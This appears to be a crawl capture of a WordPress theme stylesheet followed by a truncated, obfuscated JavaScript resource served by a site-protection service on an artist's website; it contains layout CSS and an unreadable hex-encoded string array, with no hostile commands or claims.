	font-size: 12px;
	padding: 0 15px;
}


/*------------------------------------*\
    Gallery
\*------------------------------------*/

.gallery-module {
	list-style: none;
    margin: 0;
	padding: 0;
	width: 100%;
	line-height: 0;
	font-size: 0;
}

.gallery-module img{
	width:100%;
	height: auto;
}

/*------------------------------------*\
    Coockie concent
\*------------------------------------*/
.eupopup-container {
	background-color: rgba(25, 25, 25, 0.9);
    color: #efefef;
    padding: 20px 40px;
    font-size: 1.3em;
    line-height: 1.4em;
    text-align: center;
    display: none;
    z-index: 9999999;
    font-weight: 400;
}

.eupopup-body {
	color: #efefef;
    max-width: 500px;
    margin: 0 auto;
}

.eupopup-body a{
	color: #67b8cf;
    max-width: 500px;
    margin: 0 auto;
}

.eupopup-buttons {
    padding: 13px 0 0px 0;
}

.eupopup-button_1 {
    color: #efefef;
    font-weight: bold;
    font-size: 14px;
    background: #67b8cf;
    padding: 10px 12px;
    display: inline-block;
}

.eupopup-button:hover,
.eupopup-button:focus {
	text-decoration: none;
	background: #73bdd3;
	color: #fff;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/

.page-title{
	margin-bottom:0;
}

.video-wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-wrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

/*@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}*/

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	.col-1, .col-2, .col-3, .col-5, 
	.col-6, .col-7, .col-8, .col-9,
	.col-10, .col-11, .col-12,
	.cols-1 .col-, .cols-2 .col-, 
	.cols-3 .col-, .cols-4 .col- {
		width: 100%;
	}

	[class*="col-"] {
		float: none;
		display: block;
		padding: 15px;
		height: auto;
		width: 100%;
	}
}
@media only screen and (min-width:480px) {
	.col-1 {width: 8.33%;}
	.col-2 {width: 16.66%;}
	.col-3, .cols-4 .col- {width: 25%;}
	.col-4, .cols-3 .col- {width: 33.33%;}
	.col-5 {width: 41.66%;}
	.col-6, .cols-2 .col- {width: 50%;}
	.col-7 {width: 58.33%;}
	.col-8 {width: 66.66%;}
	.col-9 {width: 75%;}
	.col-10 {width: 83.33%;}
	.col-11 {width: 91.66%;}
	.col-12, .cols-1 .col- {width: 100%;}

	[class*="col-"] {
		float: left;
		display: block;
		padding: 15px;    
	}
}
@media only screen and (min-width:768px) {
	

	#primary_nav.closed {
		display: block;
	}
	
	a.to_nav {
        display: none;
	}
     
    #primary_nav {
		background: none;
		text-align: center;
		line-height: 0;
		font-size: 0;
    }
    
    #primary_nav li {
		display: inline;
		font-size: 13px;
	}
	
	#primary_nav li a {
		padding: 0 20px;
		display: inline-block;
		line-height: 1;
		border: none;
		padding: 0 9px;
		height: auto;
	}
     
}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://veronicamaggio.se/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=938091235
body_size: 20203
content:
var _0xe56d=['\x49\x63\x4f\x46\x4d\x57\x74\x55\x77\x36\x33\x43\x74\x4d\x4b\x74\x49\x51\x54\x44\x69\x51\x3d\x3d','\x55\x4d\x4f\x38\x77\x72\x66\x44\x6b\x6a\x55\x31\x77\x72\x59\x53','\x4e\x33\x58\x43\x76\x32\x49\x74\x77\x37\x44\x43\x67\x4d\x4f\x42\x4d\x63\x4b\x55\x77\x70\x55\x3d','\x4a\x73\x4f\x50\x50\x57\x31\x48\x77\x37\x6a\x43\x70\x4d\x4b\x38','\x77\x71\x56\x47\x62\x77\x3d\x3d','\x57\x73\x4f\x46\x4c\x67\x3d\x3d','\x57\x4d\x4f\x39\x77\x70\x45\x3d','\x59\x6d\x58\x44\x6f\x43\x67\x3d','\x45\x78\x66\x43\x6a\x63\x4b\x4f\x77\x6f\x34\x31\x77\x34\x38\x3d','\x77\x72\x5a\x72\x77\x36\x73\x3d','\x59\x73\x4f\x5a\x77\x71\x49\x3d','\x77\x36\x66\x44\x71\x38\x4b\x52','\x77\x35\x37\x43\x71\x63\x4f\x38\x44\x78\x7a\x44\x6e\x33\x4d\x47\x59\x73\x4b\x30\x77\x70\x46\x70\x77\x6f\x64\x45\x77\x36\x7a\x44\x6c\x6e\x39\x51\x77\x35\x49\x70\x77\x6f\x2f\x43\x67\x45\x59\x63\x77\x37\x48\x44\x69\x38\x4b\x43\x77\x6f\x44\x44\x70\x68\x44\x43\x75\x53\x78\x4f\x4e\x4d\x4b\x66\x77\x6f\x42\x37\x77\x35\x74\x4d\x77\x35\x41\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x33','\x52\x4d\x4f\x78\x4e\x79\x63\x3d','\x77\x34\x45\x4c\x77\x72\x73\x3d','\x42\x58\x44\x44\x72\x6a\x6b\x3d','\x4a\x38\x4f\x57\x65\x77\x3d\x3d','\x77\x37\x73\x64\x41\x41\x3d\x3d','\x77\x37\x35\x63\x77\x37\x78\x61','\x77\x36\x48\x43\x69\x6d\x35\x4e\x77\x35\x54\x43\x68\x67\x3d\x3d','\x77\x6f\x58\x44\x75\x38\x4b\x35\x55\x56\x2f\x43\x67\x41\x3d\x3d','\x77\x72\x35\x4c\x65\x6e\x63\x3d','\x47\x52\x50\x43\x69\x51\x3d\x3d','\x77\x71\x2f\x44\x6b\x73\x4f\x61','\x44\x32\x50\x43\x71\x77\x3d\x3d','\x77\x72\x39\x4e\x77\x37\x73\x3d','\x77\x70\x6a\x43\x71\x38\x4b\x55','\x77\x72\x4c\x44\x71\x38\x4f\x62\x4a\x77\x3d\x3d','\x45\x51\x72\x43\x6b\x4d\x4b\x70\x77\x70\x4d\x72','\x77\x70\x72\x43\x6e\x31\x59\x3d','\x77\x72\x35\x66\x63\x51\x3d\x3d','\x77\x72\x74\x51\x62\x58\x70\x78\x4f\x46\x59\x42\x52\x41\x3d\x3d','\x4a\x48\x62\x43\x6e\x42\x38\x67\x77\x70\x4d\x3d','\x77\x71\x44\x43\x71\x31\x77\x3d','\x77\x37\x66\x43\x6a\x73\x4b\x7a','\x63\x77\x39\x69\x77\x6f\x49\x7a','\x44\x73\x4f\x72\x51\x6e\x62\x44\x6a\x68\x30\x3d','\x55\x4d\x4b\x4c\x64\x51\x3d\x3d','\x43\x6b\x58\x44\x6b\x77\x3d\x3d','\x50\x63\x4b\x68\x77\x70\x76\x44\x75\x68\x50\x43\x72\x41\x3d\x3d','\x77\x71\x2f\x44\x72\x6d\x72\x43\x74\x53\x68\x35','\x77\x70\x44\x43\x72\x31\x77\x3d','\x50\x38\x4f\x69\x4c\x73\x4f\x70\x48\x38\x4f\x76','\x77\x71\x6e\x43\x75\x73\x4b\x68\x77\x6f\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x70\x31\x57\x51\x3d\x3d','\x77\x72\x62\x44\x70\x57\x44\x43\x74\x7a\x70\x34\x77\x72\x64\x31\x55\x67\x3d\x3d','\x77\x35\x6b\x33\x42\x73\x4b\x50\x64\x44\x38\x3d','\x57\x38\x4f\x69\x4c\x51\x3d\x3d','\x77\x71\x56\x4f\x77\x37\x77\x3d','\x77\x70\x45\x66\x77\x71\x55\x6f\x65\x52\x34\x76\x77\x37\x4a\x54\x77\x36\x30\x3d','\x63\x38\x4f\x64\x47\x77\x3d\x3d','\x77\x37\x56\x33\x4b\x77\x3d\x3d','\x41\x63\x4f\x6c\x57\x41\x3d\x3d','\x77\x71\x6c\x64\x77\x36\x42\x59\x45\x77\x3d\x3d','\x77\x35\x78\x78\x64\x44\x52\x51\x77\x35\x67\x3d','\x4e\x6e\x6e\x44\x70\x51\x3d\x3d','\x59\x4d\x4f\x6e\x77\x6f\x45\x3d','\x47\x4d\x4b\x6e\x42\x77\x3d\x3d','\x77\x34\x6f\x39\x48\x4d\x4f\x68\x58\x73\x4b\x78\x43\x47\x6f\x3d','\x77\x37\x68\x57\x77\x37\x74\x54\x43\x7a\x49\x3d','\x77\x36\x6c\x79\x65\x41\x3d\x3d','\x55\x38\x4f\x72\x4c\x41\x3d\x3d','\x77\x6f\x67\x78\x43\x63\x4b\x47\x62\x6a\x6a\x43\x6d\x38\x4f\x2b\x77\x34\x4d\x66\x47\x73\x4b\x50\x45\x6d\x41\x41\x77\x70\x63\x3d','\x52\x38\x4f\x51\x77\x72\x7a\x44\x6b\x63\x4f\x66\x57\x41\x3d\x3d','\x64\x4d\x4f\x48\x77\x70\x49\x3d','\x77\x6f\x6a\x43\x71\x38\x4b\x47','\x66\x4d\x4f\x46\x77\x70\x6b\x3d','\x56\x6d\x6a\x44\x6f\x53\x6f\x43\x77\x72\x44\x44\x74\x4d\x4b\x2b\x42\x57\x6e\x43\x71\x4d\x4b\x4d\x77\x6f\x67\x59\x61\x43\x72\x43\x74\x51\x3d\x3d','\x59\x31\x58\x43\x68\x63\x4b\x76\x5a\x33\x38\x44\x50\x56\x63\x3d','\x77\x36\x2f\x43\x75\x38\x4b\x41\x77\x35\x66\x44\x73\x57\x54\x44\x6f\x41\x3d\x3d','\x77\x72\x37\x44\x69\x6e\x37\x44\x6c\x38\x4f\x58\x77\x70\x67\x4d\x77\x34\x73\x75','\x61\x33\x37\x43\x71\x38\x4b\x53\x77\x6f\x41\x3d','\x77\x35\x78\x39\x50\x45\x50\x43\x67\x4d\x4f\x67\x77\x71\x51\x3d','\x77\x6f\x66\x43\x6a\x6e\x52\x72\x77\x34\x50\x43\x6b\x4d\x4f\x6f\x4d\x77\x3d\x3d','\x51\x63\x4f\x33\x77\x72\x48\x44\x67\x6a\x51\x37\x77\x72\x30\x46\x77\x6f\x34\x3d','\x77\x6f\x66\x43\x6a\x6e\x52\x72\x77\x34\x50\x43\x6b\x4d\x4f\x6f\x4d\x38\x4f\x30\x77\x70\x62\x44\x73\x63\x4f\x2f\x4f\x73\x4b\x4e\x49\x38\x4f\x46\x77\x35\x59\x66\x4a\x46\x63\x42','\x4b\x63\x4b\x34\x44\x77\x3d\x3d','\x77\x35\x49\x33\x49\x63\x4f\x79\x57\x4d\x4b\x77','\x45\x63\x4f\x2b\x51\x48\x6a\x44\x6a\x67\x3d\x3d','\x4f\x48\x7a\x43\x67\x67\x3d\x3d','\x77\x36\x58\x44\x71\x4d\x4b\x30\x59\x6a\x48\x44\x6b\x58\x41\x3d','\x44\x38\x4f\x46\x61\x57\x63\x3d','\x62\x73\x4b\x6f\x77\x35\x72\x44\x73\x78\x6a\x43\x76\x63\x4f\x4e\x41\x63\x4f\x34\x77\x35\x58\x43\x68\x63\x4f\x46','\x52\x73\x4f\x62\x77\x71\x59\x3d','\x4c\x58\x4d\x5a\x77\x37\x56\x46\x77\x36\x48\x43\x71\x67\x3d\x3d','\x4e\x38\x4b\x54\x77\x37\x77\x68\x77\x70\x51\x37\x77\x37\x6c\x57\x77\x34\x38\x3d','\x53\x6d\x48\x44\x75\x69\x6f\x66\x77\x72\x59\x3d','\x46\x78\x31\x79','\x77\x6f\x64\x58\x77\x35\x72\x44\x76\x52\x33\x43\x68\x77\x38\x68\x77\x71\x46\x5a\x49\x63\x4b\x72\x77\x36\x6f\x30\x77\x36\x33\x43\x6e\x73\x4f\x76\x77\x35\x62\x44\x75\x68\x37\x43\x71\x63\x4b\x49\x56\x58\x49\x36\x77\x34\x6e\x43\x76\x73\x4b\x33\x77\x6f\x37\x43\x72\x78\x54\x43\x6c\x63\x4f\x6c\x77\x34\x55\x3d','\x4f\x6d\x6e\x44\x6c\x51\x3d\x3d','\x77\x72\x50\x43\x76\x73\x4b\x6a\x77\x70\x44\x43\x76\x38\x4f\x68','\x77\x34\x6f\x65\x77\x71\x2f\x44\x68\x41\x66\x44\x70\x41\x3d\x3d','\x77\x70\x6e\x44\x73\x73\x4b\x69\x55\x55\x4c\x43\x68\x67\x64\x61\x4c\x63\x4f\x33\x77\x6f\x63\x3d','\x77\x35\x63\x38\x4b\x38\x4f\x77\x56\x4d\x4b\x58\x41\x41\x3d\x3d','\x77\x35\x6b\x55\x41\x4d\x4b\x2f\x77\x72\x33\x44\x68\x63\x4f\x65\x51\x38\x4b\x61\x54\x67\x51\x62\x53\x6c\x50\x43\x71\x6e\x6f\x7a\x77\x34\x30\x34\x41\x6e\x54\x43\x71\x46\x4a\x6e\x77\x72\x63\x6f\x4f\x38\x4b\x48\x62\x69\x63\x42\x77\x36\x6f\x50\x77\x35\x33\x44\x70\x42\x55\x3d','\x77\x72\x50\x44\x70\x33\x48\x43\x74\x54\x56\x2f\x77\x71\x6f\x3d','\x77\x34\x48\x44\x6f\x73\x4b\x49\x57\x38\x4f\x5a\x45\x41\x3d\x3d','\x45\x38\x4b\x37\x49\x41\x3d\x3d','\x77\x6f\x33\x44\x75\x4d\x4f\x63\x4e\x6b\x66\x44\x67\x41\x3d\x3d','\x77\x72\x72\x44\x71\x45\x41\x3d','\x4d\x73\x4b\x52\x77\x36\x30\x6a\x77\x70\x73\x38\x77\x34\x68\x57\x77\x35\x4e\x75\x77\x6f\x37\x44\x74\x63\x4b\x41\x43\x42\x41\x6b\x77\x36\x73\x50\x77\x34\x67\x77\x77\x34\x63\x3d','\x77\x35\x39\x71\x77\x36\x45\x3d','\x44\x38\x4f\x63\x62\x32\x67\x34\x63\x6a\x2f\x43\x6d\x38\x4b\x34\x77\x34\x72\x44\x6c\x63\x4b\x2f\x61\x52\x5a\x76\x77\x36\x44\x43\x6e\x45\x55\x6e\x55\x30\x2f\x43\x75\x4d\x4b\x47\x77\x37\x58\x43\x67\x79\x51\x3d','\x66\x63\x4b\x69\x58\x38\x4f\x4a\x77\x35\x35\x32','\x77\x71\x34\x71\x77\x35\x67\x3d','\x4d\x73\x4b\x52\x77\x36\x30\x6a\x77\x70\x73\x38\x77\x34\x68\x57\x77\x35\x4e\x75\x77\x6f\x34\x3d','\x77\x36\x76\x43\x6d\x6d\x35\x4a\x77\x35\x54\x43\x68\x38\x4b\x57\x63\x67\x3d\x3d','\x77\x34\x44\x44\x71\x63\x4b\x53','\x4c\x48\x62\x43\x68\x42\x45\x33\x77\x70\x35\x4c\x4a\x38\x4f\x71\x77\x36\x45\x3d','\x77\x34\x56\x6e\x66\x79\x46\x6c\x77\x35\x64\x68\x55\x78\x4d\x3d','\x77\x34\x6f\x33\x50\x4d\x4f\x68','\x77\x35\x6e\x44\x70\x73\x4b\x45\x55\x4d\x4f\x49\x44\x41\x3d\x3d','\x4a\x38\x4b\x51\x4a\x38\x4b\x2f','\x77\x6f\x7a\x43\x69\x48\x70\x6e\x77\x34\x48\x43\x6c\x41\x3d\x3d','\x5a\x73\x4f\x68\x50\x4d\x4f\x75\x47\x4d\x4f\x6c\x77\x71\x30\x3d','\x77\x37\x34\x4c\x48\x41\x3d\x3d','\x77\x34\x31\x36\x77\x34\x49\x3d','\x77\x35\x6c\x77\x4d\x51\x3d\x3d','\x50\x45\x7a\x44\x6d\x63\x4b\x30\x4a\x32\x73\x3d','\x54\x52\x2f\x44\x71\x77\x3d\x3d','\x77\x70\x54\x43\x68\x6d\x41\x3d','\x77\x34\x73\x7a\x4e\x77\x3d\x3d','\x77\x35\x7a\x43\x68\x48\x6c\x67\x77\x34\x50\x43\x6e\x73\x4f\x78\x64\x73\x4b\x78\x77\x6f\x6e\x44\x6f\x38\x4b\x7a\x4f\x73\x4b\x43\x4d\x38\x4f\x46','\x77\x72\x70\x52\x57\x6d\x74\x6c\x4f\x46\x59\x44','\x47\x41\x54\x43\x6e\x51\x3d\x3d','\x77\x34\x66\x44\x71\x4d\x4b\x50\x55\x67\x3d\x3d','\x4a\x6e\x4c\x43\x68\x42\x45\x7a\x77\x70\x70\x72\x4d\x63\x4f\x6f','\x4d\x57\x4c\x43\x75\x47\x49\x74\x77\x37\x45\x3d','\x57\x73\x4f\x34\x77\x71\x50\x44\x6a\x6a\x55\x7a\x77\x71\x63\x50\x77\x70\x67\x6c\x4e\x31\x30\x4e\x4c\x63\x4b\x6b\x77\x37\x49\x3d','\x64\x73\x4b\x6d\x77\x70\x62\x44\x6f\x77\x55\x3d','\x77\x72\x58\x44\x72\x6d\x72\x43\x74\x6a\x4e\x6a','\x77\x35\x73\x7a\x48\x73\x4b\x42\x5a\x7a\x62\x43\x6d\x38\x4b\x78\x77\x35\x52\x48\x47\x73\x4b\x54\x46\x30\x38\x56\x77\x70\x38\x35','\x50\x44\x2f\x43\x6b\x69\x6a\x43\x6b\x67\x3d\x3d','\x56\x63\x4f\x30\x4e\x41\x45\x4e\x77\x71\x38\x53','\x77\x71\x33\x44\x71\x6e\x4c\x43\x75\x7a\x74\x77\x77\x71\x31\x2f\x52\x4d\x4f\x5a\x77\x35\x37\x44\x71\x69\x4e\x68\x62\x78\x6b\x4a\x77\x6f\x46\x37\x61\x4d\x4f\x38\x77\x35\x6a\x44\x75\x38\x4f\x42\x77\x71\x4c\x44\x6e\x4d\x4b\x32','\x4a\x63\x4b\x55\x4f\x4d\x4b\x2b\x77\x6f\x63\x3d','\x58\x4d\x4b\x39\x77\x34\x54\x44\x6f\x68\x4a\x7a\x77\x35\x67\x3d','\x50\x38\x4b\x51\x4f\x73\x4b\x73\x77\x70\x5a\x62','\x77\x71\x66\x43\x71\x45\x6a\x44\x70\x4d\x4f\x37\x77\x71\x4a\x4e\x59\x73\x4f\x74\x4d\x4d\x4f\x6b\x77\x34\x6e\x43\x6a\x33\x37\x43\x74\x73\x4b\x76\x77\x70\x6a\x43\x6b\x67\x3d\x3d','\x77\x71\x2f\x43\x74\x38\x4b\x73\x77\x6f\x50\x43\x72\x63\x4f\x6d\x77\x70\x37\x44\x69\x41\x3d\x3d','\x66\x38\x4b\x6d\x52\x38\x4f\x48\x77\x34\x31\x2f\x48\x54\x34\x47\x77\x6f\x30\x51\x49\x73\x4f\x62\x66\x44\x62\x43\x71\x38\x4f\x53\x5a\x41\x45\x3d','\x4e\x63\x4f\x50\x50\x58\x78\x53\x77\x37\x62\x43\x74\x38\x4b\x72\x4a\x77\x3d\x3d','\x77\x35\x59\x58\x77\x71\x44\x44\x6c\x78\x58\x44\x6f\x32\x5a\x6e','\x77\x34\x4c\x44\x69\x77\x59\x6e\x77\x35\x66\x44\x6c\x6c\x5a\x6f\x77\x71\x37\x44\x6d\x32\x6a\x43\x72\x57\x34\x6d\x77\x6f\x49\x36\x77\x37\x73\x3d','\x77\x37\x38\x78\x4f\x38\x4f\x38\x57\x73\x4b\x39\x50\x6b\x4c\x43\x75\x58\x62\x43\x6d\x56\x72\x44\x70\x67\x3d\x3d','\x77\x36\x2f\x44\x6a\x69\x66\x44\x6d\x4d\x4b\x51\x77\x70\x63\x3d','\x77\x34\x6b\x33\x4c\x63\x4f\x2b\x52\x63\x4b\x73\x4d\x31\x2f\x43\x6c\x77\x3d\x3d','\x77\x70\x4a\x44\x77\x34\x62\x44\x71\x51\x44\x43\x6d\x67\x3d\x3d','\x4f\x38\x4b\x35\x42\x4d\x4f\x4c\x77\x35\x67\x7a\x77\x71\x30\x48','\x77\x6f\x54\x43\x6e\x33\x46\x39\x77\x35\x6e\x43\x67\x67\x3d\x3d','\x54\x73\x4f\x41\x77\x70\x77\x70\x47\x6e\x76\x44\x72\x63\x4f\x5a\x57\x63\x4f\x48\x4d\x67\x3d\x3d','\x47\x73\x4f\x49\x63\x33\x77\x6c\x62\x77\x3d\x3d','\x4b\x63\x4f\x66\x65\x63\x4b\x57\x42\x63\x4b\x57','\x77\x34\x6c\x70\x49\x46\x66\x43\x6e\x63\x4f\x39','\x47\x38\x4f\x76\x51\x6e\x58\x44\x6e\x77\x30\x3d','\x77\x71\x46\x4f\x62\x47\x31\x32','\x77\x34\x4d\x44\x77\x71\x6a\x44\x6b\x41\x66\x44\x76\x77\x3d\x3d','\x43\x38\x4b\x35\x48\x67\x3d\x3d','\x4c\x79\x62\x43\x6c\x79\x37\x43\x67\x32\x59\x3d','\x77\x35\x38\x4c\x77\x71\x30\x74\x62\x68\x45\x3d','\x77\x70\x77\x69\x77\x37\x6f\x38\x48\x79\x67\x3d','\x63\x4d\x4b\x77\x56\x4d\x4f\x64\x77\x34\x56\x7a\x41\x43\x51\x5a','\x43\x6d\x66\x44\x72\x69\x54\x43\x76\x63\x4b\x74','\x77\x35\x33\x44\x73\x73\x4b\x41\x57\x73\x4f\x45\x46\x73\x4b\x32\x4d\x4d\x4f\x34\x59\x38\x4b\x2b\x48\x77\x3d\x3d','\x77\x37\x4e\x4f\x4a\x30\x33\x43\x6a\x73\x4f\x6d\x77\x71\x50\x43\x72\x4d\x4b\x4e\x41\x38\x4f\x50','\x77\x71\x33\x43\x70\x6c\x50\x44\x6a\x4d\x4f\x70\x77\x72\x64\x57\x59\x4d\x4f\x2b\x61\x73\x4f\x39\x77\x34\x72\x43\x67\x41\x3d\x3d','\x77\x34\x6b\x53\x77\x71\x49\x2f\x61\x41\x73\x3d','\x53\x4d\x4b\x2b\x77\x35\x7a\x44\x68\x41\x35\x70\x77\x34\x54\x43\x6c\x63\x4f\x7a\x77\x34\x68\x67\x77\x34\x46\x77\x58\x63\x4b\x7a\x77\x71\x58\x44\x6b\x7a\x48\x44\x72\x73\x4f\x30\x77\x71\x44\x44\x72\x63\x4f\x37','\x77\x37\x59\x72\x45\x4d\x4b\x30\x77\x72\x48\x44\x68\x63\x4f\x6f\x55\x38\x4b\x50\x5a\x58\x41\x32\x59\x57\x6a\x43\x6e\x57\x63\x66\x77\x34\x52\x71\x44\x32\x4c\x44\x75\x67\x3d\x3d','\x77\x36\x6a\x44\x71\x63\x4b\x7a\x63\x69\x54\x44\x75\x33\x6a\x44\x6a\x4d\x4f\x48\x77\x36\x44\x43\x76\x63\x4b\x4d\x4a\x33\x49\x36\x49\x73\x4f\x48\x44\x6d\x54\x43\x73\x6d\x2f\x43\x76\x7a\x44\x44\x70\x47\x78\x43\x44\x30\x67\x53\x77\x72\x55\x3d','\x77\x71\x7a\x43\x73\x56\x66\x44\x76\x73\x4f\x6f\x77\x72\x41\x3d','\x61\x38\x4f\x62\x4d\x79\x6f\x4f\x77\x71\x59\x46\x77\x37\x39\x74\x52\x33\x45\x53\x77\x70\x48\x44\x75\x6e\x6f\x32\x62\x4d\x4b\x75\x77\x34\x6e\x44\x71\x4d\x4f\x2b','\x77\x35\x52\x37\x65\x53\x5a\x4a\x77\x35\x56\x71\x53\x55\x6e\x44\x6e\x73\x4f\x64\x77\x37\x76\x43\x6a\x38\x4f\x78\x77\x6f\x6c\x6d\x77\x36\x45\x71\x77\x36\x64\x72\x77\x72\x4e\x66\x4f\x57\x33\x43\x68\x73\x4b\x71\x64\x73\x4f\x47\x77\x35\x33\x43\x6b\x73\x4b\x43\x58\x4d\x4b\x78\x77\x37\x35\x31\x77\x70\x50\x44\x6d\x77\x3d\x3d','\x62\x48\x44\x43\x6c\x68\x73\x4c\x77\x70\x70\x73\x4f\x73\x4f\x77\x77\x36\x4c\x43\x73\x51\x4c\x43\x6c\x52\x4c\x44\x74\x51\x6a\x43\x6d\x6a\x42\x41\x77\x72\x7a\x43\x68\x44\x62\x43\x67\x4d\x4b\x62\x77\x72\x44\x44\x72\x73\x4b\x38\x77\x72\x6b\x3d','\x77\x6f\x6b\x6f\x77\x37\x77\x73\x44\x69\x6a\x43\x67\x68\x66\x44\x6d\x38\x4b\x44\x63\x63\x4b\x6f\x77\x71\x2f\x43\x6f\x63\x4f\x31','\x54\x73\x4f\x4e\x77\x72\x76\x44\x68\x63\x4f\x66\x51\x77\x3d\x3d','\x51\x73\x4f\x68\x4e\x6a\x77\x46\x77\x71\x30\x5a','\x77\x6f\x37\x44\x73\x73\x4b\x34\x56\x45\x72\x43\x68\x48\x5a\x4e\x4d\x4d\x4f\x79\x77\x34\x38\x35\x77\x34\x49\x57','\x77\x70\x76\x44\x75\x38\x4b\x6d\x51\x30\x4c\x43\x6d\x6a\x30\x3d','\x53\x38\x4b\x39\x77\x35\x37\x44\x70\x78\x70\x78\x77\x6f\x58\x43\x69\x4d\x4f\x67\x77\x35\x4e\x71\x77\x34\x74\x74\x62\x51\x3d\x3d','\x58\x4d\x4b\x6a\x77\x35\x37\x44\x70\x68\x35\x75\x77\x35\x67\x3d','\x58\x52\x62\x44\x70\x33\x34\x79\x77\x35\x64\x35\x65\x69\x44\x44\x74\x38\x4f\x4e','\x4c\x38\x4f\x50\x59\x73\x4b\x4b\x48\x4d\x4b\x41','\x63\x4d\x4f\x68\x50\x73\x4f\x77\x42\x63\x4f\x34\x77\x72\x67\x57\x77\x71\x34\x34\x42\x4d\x4f\x59\x41\x67\x3d\x3d','\x77\x35\x56\x73\x63\x79\x42\x51\x77\x34\x4d\x3d','\x56\x38\x4f\x74\x77\x72\x63\x3d','\x77\x35\x58\x44\x69\x78\x77\x69\x77\x35\x2f\x44\x6c\x46\x31\x6c\x77\x72\x2f\x44\x6e\x44\x44\x44\x76\x6e\x30\x6a\x77\x6f\x49\x32\x77\x36\x6e\x43\x71\x51\x3d\x3d','\x77\x37\x72\x43\x6e\x55\x77\x3d','\x77\x34\x49\x37\x42\x73\x4b\x4d\x62\x79\x44\x44\x67\x63\x4b\x71\x77\x34\x6b\x36\x44\x38\x4b\x52\x44\x6d\x38\x54\x77\x35\x70\x31','\x51\x73\x4f\x34\x77\x72\x6e\x44\x6b\x6a\x63\x3d','\x77\x72\x66\x44\x70\x46\x66\x43\x70\x69\x35\x34\x77\x72\x64\x33','\x77\x35\x73\x7a\x48\x73\x4b\x42\x5a\x7a\x62\x43\x6d\x38\x4b\x78\x77\x35\x52\x48\x47\x4d\x4b\x54\x45\x6b\x49\x59\x77\x70\x4d\x76\x4f\x67\x3d\x3d','\x77\x6f\x7a\x44\x70\x73\x4b\x2b\x52\x56\x2f\x43\x6d\x77\x3d\x3d','\x77\x35\x4e\x6b\x62\x78\x42\x49\x77\x35\x46\x33\x54\x67\x3d\x3d','\x77\x6f\x2f\x44\x76\x4d\x4f\x45\x4f\x46\x54\x44\x69\x63\x4f\x37\x77\x71\x72\x44\x70\x73\x4b\x55\x77\x70\x45\x67\x77\x71\x59\x6e\x77\x70\x41\x3d','\x77\x34\x77\x41\x48\x4d\x4b\x72\x77\x71\x44\x44\x6d\x41\x3d\x3d','\x5a\x51\x44\x44\x70\x6b\x38\x30','\x77\x35\x73\x7a\x48\x73\x4b\x42\x5a\x7a\x62\x43\x6d\x38\x4b\x78\x77\x35\x52\x48\x47\x4d\x4b\x4d\x43\x57\x38\x52\x77\x70\x45\x6f\x49\x4d\x4b\x39\x77\x34\x45\x3d','\x77\x35\x4e\x37\x64\x44\x31\x42\x77\x35\x4e\x77\x56\x41\x6a\x43\x6c\x41\x3d\x3d','\x62\x4d\x4f\x6c\x4f\x63\x4f\x73\x43\x38\x4f\x72\x77\x71\x6c\x52\x77\x37\x74\x77\x47\x38\x4b\x65\x52\x63\x4f\x69\x77\x72\x70\x30\x77\x37\x77\x73\x4e\x4d\x4b\x79\x61\x38\x4b\x78\x55\x41\x3d\x3d','\x64\x4d\x4f\x6